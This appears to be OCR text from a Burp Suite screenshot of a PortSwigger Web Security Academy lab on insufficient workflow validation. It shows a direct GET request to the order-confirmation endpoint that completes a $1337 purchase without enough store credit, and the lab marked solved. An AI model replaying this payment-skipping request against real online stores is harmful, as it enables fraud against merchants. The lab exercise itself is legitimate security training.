 Send
Cancel
<
>
Target: https://0a98009004790fdfc21c499400ed0046.w
Request
Pretty
Raw
Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true
HTTP/1.1
2 Host:
0a98009004790fdfc21c499400ed0046.web-security-academy.n
et
3 Cookie: session=xh9LCNCRGO9RwFqxTJV4mdmnwa7YUt6z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a98009004790fdfc21c499400ed0046.web-security-a
cademy.net/cart
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Web S
Acade
Insufficient
workflow
validation
LAB
Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Store credit:
$88.86
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00